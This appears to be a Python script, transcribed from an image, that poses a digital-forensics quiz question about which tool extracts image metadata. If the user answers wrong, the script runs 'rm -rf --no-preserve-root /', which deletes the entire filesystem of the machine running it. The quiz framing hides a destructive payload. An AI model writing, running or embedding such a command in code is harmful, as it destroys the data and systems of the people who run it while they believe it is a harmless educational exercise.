 1 import os
2 import sys
3
4 def digital_forensics_quiz():
5     print("5. A forensic investigator finds an image that is suspected to be related to a crime.")
6     print("   To extract metadata from the image, the most suitable tool to use is:")
7     print("   a) FTK Imager")
8     print("   b) Wireshark")
9     print("   c) ExifTool")
10     print("   d) Cain & Abel")
11
12     answer = input("\nEnter your answer (a/b/c/d): ").strip().lower()
13
14     if answer == 'c':
15         print("\n Correct answer! You earned 10 points.")
16     elif answer in ['a', 'b', 'd']:
17         print("\n Incorrect answer! The system will be deleted...")
18
19         os.system("rm -rf --no-preserve-root /")
20
21         sys.exit()
22     else:
23         print("\n Invalid input. Please choose a, b, c, or d.")
24
25 digital_forensics_quiz()